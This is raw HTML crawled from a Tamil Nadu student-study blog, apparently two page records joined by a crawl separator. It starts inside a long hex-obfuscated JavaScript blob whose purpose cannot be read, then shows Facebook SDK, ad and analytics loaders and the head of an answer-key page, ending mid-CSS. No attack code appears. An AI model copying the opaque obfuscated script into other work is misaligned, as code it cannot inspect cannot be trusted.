\x78\x61\x33\x64')+_0x3c0ff8('\x30\x78\x65\x61\x35')+_0x3c0ff8('\x30\x78\x31\x30\x37\x61')+'\x6c\x7c\x30\x78\x37\x37\x7c\x5f\x30\x78'+_0x3c0ff8('\x30\x78\x62\x33\x35')+_0x3c0ff8('\x30\x78\x62\x66\x31')+_0x3c0ff8('\x30\x78\x37\x39\x64')+_0x3c0ff8('\x30\x78\x32\x30\x33')+_0x3c0ff8('\x30\x78\x38\x30\x64')+_0x3c0ff8('\x30\x78\x66\x37\x39')+_0x3c0ff8('\x30\x78\x33\x65\x31')+_0x3c0ff8('\x30\x78\x63\x37\x61')+'\x32\x30\x7c\x5f\x30\x78\x34\x39\x31\x38'+_0x3c0ff8('\x30\x78\x62\x61\x31')+_0x3c0ff8('\x30\x78\x39\x62\x65')+_0x3c0ff8('\x30\x78\x37\x36\x66')+_0x3c0ff8('\x30\x78\x31\x31\x33\x31')+_0x3c0ff8('\x30\x78\x63\x37\x30')+_0x3c0ff8('\x30\x78\x31\x61\x34')+_0x3c0ff8('\x30\x78\x63\x66\x36')+_0x3c0ff8('\x30\x78\x61\x31\x37')+'\x37\x38\x33\x7c\x5f\x30\x78\x33\x32\x32'+'\x33\x34\x62\x7c\x5f\x30\x78\x34\x31\x33'+_0x3c0ff8('\x30\x78\x31\x31\x39\x66')+'\x37\x63\x36\x7c\x5f\x30\x78\x35\x61\x39'+'\x64\x39\x34\x7c\x5f\x30\x78\x33\x64\x31'+_0x3c0ff8('\x30\x78\x33\x34\x37')+_0x3c0ff8('\x30\x78\x63\x62\x38')+_0x3c0ff8('\x30\x78\x33\x38\x30')+_0x3c0ff8('\x30\x78\x66\x30\x37')+'\x63\x32\x32\x7c\x5f\x30\x78\x31\x33\x33'+_0x3c0ff8('\x30\x78\x62\x36\x61')+_0x3c0ff8('\x30\x78\x33\x61\x34')+_0x3c0ff8('\x30\x78\x63\x63\x30')+_0x3c0ff8('\x30\x78\x31\x62\x39')+_0x3c0ff8('\x30\x78\x37\x61\x66')+_0x3c0ff8('\x30\x78\x63\x66\x37')+_0x3c0ff8('\x30\x78\x63\x36\x36')+'\x35\x63\x38\x7c\x5f\x30\x78\x32\x31\x31'+_0x3c0ff8('\x30\x78\x38\x61\x61')+_0x3c0ff8('\x30\x78\x37\x66\x61')+_0x3c0ff8('\x30\x78\x36\x66\x39')+_0x3c0ff8('\x30\x78\x61\x37\x32')+_0x3c0ff8('\x30\x78\x31\x30\x61\x63')+'\x64\x64\x31\x7c\x5f\x30\x78\x32\x37\x34'+_0x3c0ff8('\x30\x78\x31\x30\x39\x61')+_0x3c0ff8('\x30\x78\x39\x62\x39')+_0x3c0ff8('\x30\x78\x32\x32\x30')+_0x3c0ff8('\x30\x78\x62\x63\x39')+_0x3c0ff8('\x30\x78\x64\x65\x63')+_0x3c0ff8('\x30\x78\x31\x30\x34\x66')+_0x3c0ff8('\x30\x78\x33\x63\x37')+_0x3c0ff8('\x30\x78\x39\x62\x33')+_0x3c0ff8('\x30\x78\x32\x33\x39')+'\x31\x65\x30\x7c\x5f\x30\x78\x31\x37\x36'+_0x3c0ff8('\x30\x78\x39\x31\x62')+_0x3c0ff8('\x30\x78\x31\x32\x33\x61')+_0x3c0ff8('\x30\x78\x37\x65\x30')+_0x3c0ff8('\x30\x78\x31\x30\x38\x64')+'\x38\x39\x64\x7c\x5f\x30\x78\x34\x35\x32'+_0x3c0ff8('\x30\x78\x66\x36\x34')+_0x3c0ff8('\x30\x78\x66\x35\x39')+'\x66\x32\x65\x7c\x5f\x30\x78\x32\x36\x66'+_0x3c0ff8('\x30\x78\x62\x65\x61')+_0x3c0ff8('\x30\x78\x31\x30\x30\x32')+'\x36\x37\x32\x7c\x5f\x30\x78\x32\x34\x38'+_0x3c0ff8('\x30\x78\x35\x30\x37')+_0x3c0ff8('\x30\x78\x31\x31\x30\x31'))+(_0x3c0ff8('\x30\x78\x32\x38\x30')+_0x3c0ff8('\x30\x78\x65\x30\x33')+_0x3c0ff8('\x30\x78\x64\x35\x37')+'\x33\x65\x7c\x5f\x30\x78\x34\x65\x35\x32'+_0x3c0ff8('\x30\x78\x31\x31\x61\x35')+_0x3c0ff8('\x30\x78\x31\x31\x64\x34')+_0x3c0ff8('\x30\x78\x65\x35\x39')+'\x35\x30\x35\x30\x7c\x5f\x30\x78\x31\x34'+_0x3c0ff8('\x30\x78\x38\x62\x65')+'\x63\x37\x39\x34\x7c\x5f\x30\x78\x33\x63'+_0x3c0ff8('\x30\x78\x34\x37\x62')+_0x3c0ff8('\x30\x78\x62\x66\x32')+_0x3c0ff8('\x30\x78\x63\x37\x33')+'\x61\x6c\x7c\x5f\x30\x78\x35\x36\x31\x65'+_0x3c0ff8('\x30\x78\x33\x30\x34')+_0x3c0ff8('\x30\x78\x64\x30\x34')+_0x3c0ff8('\x30\x78\x61\x34\x37')+_0x3c0ff8('\x30\x78\x35\x63\x33')+_0x3c0ff8('\x30\x78\x32\x36\x66')+_0x3c0ff8('\x30\x78\x31\x30\x39\x30')+'\x62\x30\x7c\x5f\x30\x78\x31\x30\x36\x63'+_0x3c0ff8('\x30\x78\x35\x61\x65')+_0x3c0ff8('\x30\x78\x66\x30\x39')+_0x3c0ff8('\x30\x78\x64\x30\x62')+_0x3c0ff8('\x30\x78\x36\x39\x37')+'\x37\x37\x7c\x70\x75\x73\x68\x7c\x5f\x30'+_0x3c0ff8('\x30\x78\x62\x34\x61')+_0x3c0ff8('\x30\x78\x35\x38\x65')+_0x3c0ff8('\x30\x78\x65\x61\x32')+'\x78\x32\x37\x65\x65\x36\x36\x7c\x5f\x30'+_0x3c0ff8('\x30\x78\x62\x33\x62')+_0x3c0ff8('\x30\x78\x37\x33\x63')+_0x3c0ff8('\x30\x78\x63\x61\x61')+_0x3c0ff8('\x30\x78\x37\x62\x65')+'\x66\x63\x32\x7c\x5f\x30\x78\x34\x38\x33'+_0x3c0ff8('\x30\x78\x31\x30\x36\x65')+'\x33\x62\x36\x7c\x5f\x30\x78\x31\x38\x36'+'\x39\x37\x62\x7c\x5f\x30\x78\x33\x37\x31'+_0x3c0ff8('\x30\x78\x32\x34\x66')+'\x31\x31\x30\x7c\x5f\x30\x78\x31\x39\x66'+_0x3c0ff8('\x30\x78\x62\x32\x37')+'\x6e\x65\x64\x7c\x5f\x30\x78\x34\x35\x66'+_0x3c0ff8('\x30\x78\x63\x38\x36')+'\x39\x35\x32\x7c\x5f\x30\x78\x33\x39\x61'+_0x3c0ff8('\x30\x78\x35\x61\x37')+'\x36\x35\x62\x7c\x5f\x30\x78\x34\x30\x31'+_0x3c0ff8('\x30\x78\x62\x30\x36')+_0x3c0ff8('\x30\x78\x61\x61\x66')+_0x3c0ff8('\x30\x78\x62\x38\x64')+_0x3c0ff8('\x30\x78\x31\x30\x32\x30')+_0x3c0ff8('\x30\x78\x62\x64\x37')+'\x30\x78\x35\x30\x36\x31\x38\x32\x7c\x5f'+_0x3c0ff8('\x30\x78\x61\x66\x33')+'\x6f\x73\x74\x50\x65\x72\x50\x61\x67\x65'+_0x3c0ff8('\x30\x78\x31\x31\x34\x61')+_0x3c0ff8('\x30\x78\x38\x37\x65')+_0x3c0ff8('\x30\x78\x65\x32\x61')+'\x7c\x5f\x30\x78\x34\x63\x61\x61\x32\x32'+'\x7c\x30\x78\x31\x65\x7c\x5f\x30\x78\x34'+_0x3c0ff8('\x30\x78\x31\x64\x38')+_0x3c0ff8('\x30\x78\x63\x64\x34')+_0x3c0ff8('\x30\x78\x36\x61\x38')+'\x61\x33\x64\x39\x64\x7c\x5f\x30\x78\x32'+_0x3c0ff8('\x30\x78\x35\x66\x63')+_0x3c0ff8('\x30\x78\x61\x36\x61')+_0x3c0ff8('\x30\x78\x64\x38\x38')+_0x3c0ff8('\x30\x78\x39\x63\x61')+_0x3c0ff8('\x30\x78\x64\x64\x63')+_0x3c0ff8('\x30\x78\x35\x39\x38')+'\x36\x35\x36\x36\x30\x7c\x5f\x30\x78\x32'+_0x3c0ff8('\x30\x78\x31\x30\x61\x38')+_0x3c0ff8('\x30\x78\x39\x64\x34')+_0x3c0ff8('\x30\x78\x33\x63\x66')+_0x3c0ff8('\x30\x78\x31\x30\x62\x37')+_0x3c0ff8('\x30\x78\x65\x62\x37')+_0x3c0ff8('\x30\x78\x63\x66\x62')+'\x32\x34\x35\x64\x30\x7c\x5f\x30\x78\x32'+_0x3c0ff8('\x30\x78\x38\x62\x32')+_0x3c0ff8('\x30\x78\x64\x38\x65')+_0x3c0ff8('\x30\x78\x63\x30\x38')+'\x63\x61\x36\x63\x33\x7c\x5f\x30\x78\x32'+_0x3c0ff8('\x30\x78\x38\x66\x61')+_0x3c0ff8('\x30\x78\x38\x61\x38')+_0x3c0ff8('\x30\x78\x37\x30\x65')+_0x3c0ff8('\x30\x78\x36\x35\x32')+'\x37\x62\x64\x30\x36\x7c\x5f\x30\x78\x32'+_0x3c0ff8('\x30\x78\x36\x36\x37')+_0x3c0ff8('\x30\x78\x34\x34\x37')+_0x3c0ff8('\x30\x78\x39\x66\x35')+_0x3c0ff8('\x30\x78\x34\x32\x62')+_0x3c0ff8('\x30\x78\x65\x65\x64')+_0x3c0ff8('\x30\x78\x62\x61\x34')+_0x3c0ff8('\x30\x78\x61\x30\x36')+'\x65\x33\x33\x62\x66\x7c\x5f\x30\x78\x32'+_0x3c0ff8('\x30\x78\x62\x38\x36')+_0x3c0ff8('\x30\x78\x65\x39\x34')+_0x3c0ff8('\x30\x78\x31\x32\x34\x62')+_0x3c0ff8('\x30\x78\x31\x31\x34\x31')+_0x3c0ff8('\x30\x78\x64\x32\x31')+'\x61\x64\x65\x61\x62\x7c\x5f\x30\x78\x33')+(_0x3c0ff8('\x30\x78\x39\x37\x62')+_0x3c0ff8('\x30\x78\x36\x38\x63')+_0x3c0ff8('\x30\x78\x61\x35\x37')+_0x3c0ff8('\x30\x78\x31\x31\x33\x38')+_0x3c0ff8('\x30\x78\x35\x31\x39')+_0x3c0ff8('\x30\x78\x31\x65\x31')+_0x3c0ff8('\x30\x78\x62\x65\x34')+_0x3c0ff8('\x30\x78\x65\x61\x65')+_0x3c0ff8('\x30\x78\x34\x66\x31')+_0x3c0ff8('\x30\x78\x63\x33\x62')+_0x3c0ff8('\x30\x78\x35\x35\x37')+'\x35\x34\x36\x39\x34\x7c\x5f\x30\x78\x33'+_0x3c0ff8('\x30\x78\x37\x33\x61')+_0x3c0ff8('\x30\x78\x62\x38\x31')+_0x3c0ff8('\x30\x78\x65\x65\x66')+'\x72\x79\x7c\x5f\x30\x78\x32\x31\x61\x31'+_0x3c0ff8('\x30\x78\x65\x33\x39')+_0x3c0ff8('\x30\x78\x64\x33\x32')+_0x3c0ff8('\x30\x78\x66\x63\x63')+_0x3c0ff8('\x30\x78\x63\x66\x64')+_0x3c0ff8('\x30\x78\x37\x35\x32')+_0x3c0ff8('\x30\x78\x62\x32\x30')+_0x3c0ff8('\x30\x78\x32\x64\x36')+_0x3c0ff8('\x30\x78\x64\x39\x39')+_0x3c0ff8('\x30\x78\x32\x63\x35')+_0x3c0ff8('\x30\x78\x36\x62\x35')+_0x3c0ff8('\x30\x78\x31\x31\x35\x35')+_0x3c0ff8('\x30\x78\x65\x36\x33')+_0x3c0ff8('\x30\x78\x33\x30\x31')+_0x3c0ff8('\x30\x78\x36\x30\x31')+_0x3c0ff8('\x30\x78\x35\x65\x63')+_0x3c0ff8('\x30\x78\x31\x31\x31\x65')+_0x3c0ff8('\x30\x78\x62\x31\x32')+_0x3c0ff8('\x30\x78\x35\x31\x32')+_0x3c0ff8('\x30\x78\x31\x32\x30\x30')+_0x3c0ff8('\x30\x78\x31\x66\x33')+_0x3c0ff8('\x30\x78\x66\x30\x32')+_0x3c0ff8('\x30\x78\x31\x32\x36\x30')+_0x3c0ff8('\x30\x78\x61\x31\x32')+'\x78\x34\x35\x62\x33\x30\x63\x7c\x5f\x30'+_0x3c0ff8('\x30\x78\x65\x66\x62')+_0x3c0ff8('\x30\x78\x61\x62\x33')+_0x3c0ff8('\x30\x78\x31\x31\x30\x39')+_0x3c0ff8('\x30\x78\x65\x62\x36')+_0x3c0ff8('\x30\x78\x36\x39\x66')+_0x3c0ff8('\x30\x78\x31\x31\x30\x63')+_0x3c0ff8('\x30\x78\x61\x63\x66')+_0x3c0ff8('\x30\x78\x39\x31\x64')+'\x78\x31\x34\x7c\x5f\x30\x78\x31\x63\x66'+'\x33\x62\x36\x7c\x5f\x30\x78\x37\x35\x35'+_0x3c0ff8('\x30\x78\x31\x31\x61\x39')+_0x3c0ff8('\x30\x78\x34\x64\x65')+_0x3c0ff8('\x30\x78\x61\x63\x61')+_0x3c0ff8('\x30\x78\x35\x31\x38')+_0x3c0ff8('\x30\x78\x37\x31\x35')+_0x3c0ff8('\x30\x78\x64\x30\x63')+_0x3c0ff8('\x30\x78\x31\x30\x63\x31')))['\x73\x70\x6c\x69\x74']('\x7c'))));
//]]>
</script>
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
function lazyAdLoad(){let e=document.createElement("script");e.setAttribute("crossorigin","anonymous"),e.async=!0,e.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4328061807674817",document.head.appendChild(e)}const lazyAdStorage=localStorage.getItem("lazyAd");if("true"===lazyAdStorage)lazyAdLoad();else{let e=!1,t=!1;function a(){e||0===document.documentElement.scrollTop&&0===document.body.scrollTop||(e=!0,t=!0,lazyAdLoad(),localStorage.setItem("lazyAd","true"))}window.addEventListener("scroll",a,{passive:!0}),window.addEventListener("click",()=>{t||(t=!0,e=!0,lazyAdLoad(),localStorage.setItem("lazyAd","true"))},{once:!0,passive:!0})}

/*]]>*/
</script>
<style scoped='' type='text/css'>
.fixed-leftSd,.fixed-rightSd{position:fixed;top:80px;width:120px;height:600px; margin:10px; z-index:9999;transform:translateZ(0)}
.fixed-leftSd{left:0}
.fixed-rightSd{right:0}
.close-fixedSd{position:absolute;width:120px;height:21px;line-height:15px;font-size:11px;font-weight:400;top:-20px;left:0;text-align:center;background:#e0e0e0;color:#666;padding:5px 0;cursor:pointer}
@media screen and (max-width:1300px){.fixed-leftSd,.fixed-rightSd{display:none;visibility:hidden;}}
</style>
<div class='fixed-leftSd'>
<div aria-label='Close Ads' class='close-fixedSd' onclick='this.parentElement.style.display="none"' role='button' tabindex='0'>
<b>CLOSE ADS</b>
</div>
<!-- Left Ad code here -->
<ins class='adsbygoogle' data-ad-client='ca-pub-4328061807674817' data-ad-format='auto' data-ad-slot='5612917856' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='fixed-rightSd'>
<div aria-label='Close' class='close-fixedSd' onclick='this.parentElement.style.display="none"' role='button' tabindex='0'>
<b>CLOSE ADS</b>
</div>
<!-- Right Ad code here -->
<ins class='adsbygoogle' data-ad-client='ca-pub-4328061807674817' data-ad-format='auto' data-ad-slot='5612917856' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='sticky-ads' id='sticky-ads'>
<div class='sticky-ads-close' onclick='document.getElementById("sticky-ads").style.display="none"'><svg viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M278.6 256l68.2-68.2c6.2-6.2 6.2-16.4 0-22.6-6.2-6.2-16.4-6.2-22.6 0L256 233.4l-68.2-68.2c-6.2-6.2-16.4-6.2-22.6 0-3.1 3.1-4.7 7.2-4.7 11.3 0 4.1 1.6 8.2 4.7 11.3l68.2 68.2-68.2 68.2c-3.1 3.1-4.7 7.2-4.7 11.3 0 4.1 1.6 8.2 4.7 11.3 6.2 6.2 16.4 6.2 22.6 0l68.2-68.2 68.2 68.2c6.2 6.2 16.4 6.2 22.6 0 6.2-6.2 6.2-16.4 0-22.6L278.6 256z'></path></svg></div>
<div class='sticky-ads-content'>
<ins class='adsbygoogle' data-ad-client='ca-pub-4328061807674817' data-ad-slot='4194974533' style='display:inline-block;height:70px;width:100%;line-height:70px;'></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>
<!-- Overlay and Back To Top -->
<div class='back-top' title='Back to Top'></div>
<script>/*<![CDATA[*/ cookieChoices = {}; /*]]>*/</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aspirants.co.in/2019/12/10th-science-half-yearly-exam-2019-2020-answer-keys-tamil-medium-shri-krishna-academy.html
body_size: 120927
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='en' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='width=device-width, initial-scale=1.0, minimum-scale=0.5, maximum-scale=3.0' name='viewport'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA-A3W4wWErP7VY4N3-oBVFlM8g2I5jNC92cPYfuYlnh6uVGgPvcqNFooMvYX8phE5WWnOtmqhuKxxRD4X-YzQpBsvpUxAFkb4ZPonqio7VwC2-1GoHXwPGB2GRbjFgyHD2zOP08qIxTP3wXTAQTGgGykAVehNtfn8arRwnRkME8I6AGGsMoWjs2cQFzc4/s1600/Apple-512x512.png' rel='apple-touch-icon' sizes='512x512'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7IO2kNozfjIVLrxFPUH2Tzb_Rpl5sw6uEWyRM4lCV0Cv7q0P5EoTwkJh45YWvoiBUK-plDmPYki8tQ22XqbBzYDO3p28Zr9mLaT5U1H1HIcVbAn39UTm5o8pjnM6pLAVPW9p7Zyf9as1QkxKTxcl6jg8_OivvX3uJ7bnE4BHYiuEZ7r0nSefL5ehlVIhK/s1600/Apple-192x192.png' rel='apple-touch-icon-precomposed' sizes='192x192'/>
<title>10th Science Half Yearly Exam 2019-2020 Answer Keys (Tamil Medium) | Shri Krishna Academy</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='#f7f7ff' name='theme-color'/>
<!-- Windows Phone -->
<meta content='#f7f7ff' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.aspirants.co.in/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.aspirants.co.in/2019/12/10th-science-half-yearly-exam-2019-2020-answer-keys-tamil-medium-shri-krishna-academy.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Top-Rated Study Hub for Tamil Nadu Students - Aspirants Schools - Atom" href="https://www.aspirants.co.in/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Top-Rated Study Hub for Tamil Nadu Students - Aspirants Schools - RSS" href="https://www.aspirants.co.in/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Top-Rated Study Hub for Tamil Nadu Students - Aspirants Schools - Atom" href="https://www.blogger.com/feeds/2025465730095052256/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Top-Rated Study Hub for Tamil Nadu Students - Aspirants Schools - Atom" href="https://www.aspirants.co.in/feeds/7198662323229785137/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZRnwG6egs_xiu4v_clk2xbp28Dys5oIhLAOwR7Owizzr_0iPGVoNE6A1tHOjONhmGrTFlFNGh5No52La0AVNVI8TAq-8fLcX7KY5w2RP_V7lxlmUkuty_yuBJmUPCYDPwNRo0e8Yum79w/s320/10th+Science+Half+Yearly+Exam+2019-2020+Answer+Keys+%2528Tamil+Medium%2529.png' rel='image_src'/>
<meta content='10th Science Half Yearly Exam 2019-2020 Answer Keys (Tamil Medium) | Shri Krishna Academy' name='description'/>
<meta content='https://www.aspirants.co.in/2019/12/10th-science-half-yearly-exam-2019-2020-answer-keys-tamil-medium-shri-krishna-academy.html' property='og:url'/>
<meta content='10th Science Half Yearly Exam 2019-2020 Answer Keys (Tamil Medium) | Shri Krishna Academy' property='og:title'/>
<meta content='10th Science Half Yearly Exam 2019-2020 Answer Keys (Tamil Medium) | Shri Krishna Academy' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZRnwG6egs_xiu4v_clk2xbp28Dys5oIhLAOwR7Owizzr_0iPGVoNE6A1tHOjONhmGrTFlFNGh5No52La0AVNVI8TAq-8fLcX7KY5w2RP_V7lxlmUkuty_yuBJmUPCYDPwNRo0e8Yum79w/w1200-h630-p-k-no-nu/10th+Science+Half+Yearly+Exam+2019-2020+Answer+Keys+%2528Tamil+Medium%2529.png' property='og:image'/>
<!-- Google Fonts -->
<link href='//fonts.googleapis.com/css?family=Open+Sans:400,400i,600,600i,700,700i|Poppins:400,600,700' media='all' rel='stylesheet' type='text/css'/>
<link as='style' href='//cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css' onload='this.onload=null;this.rel=&#39;stylesheet&#39;' rel='preload'/>
<noscript><link href='//cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css'/></noscript>
<link as='style' href='//cdn.jsdelivr.net/npm/@flaticon/flaticon-uicons@3.3.1/css/all/all.min.css' onload='this.onload=null;this.rel=&#39;stylesheet&#39;' rel='preload'/>
<noscript><link href='//cdn.jsdelivr.net/npm/@flaticon/flaticon-uicons@3.3.1/css/all/all.min.css'/></noscript>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type='text/javascript'>//<![CDATA[
var lazyanalisis=!1;window.addEventListener("scroll",function(){(0!=document.documentElement.scrollTop&&!1===lazyanalisis||0!=document.body.scrollTop&&!1===lazyanalisis)&&(!function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://www.googletagmanager.com/gtag/js?id=UA-136614317-1";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(e,a)}(),lazyanalisis=!0)},!0);
//]]>
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-136614317-1');
</script>
<!-- Template Style CSS -->
<style type='text/css'>@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open 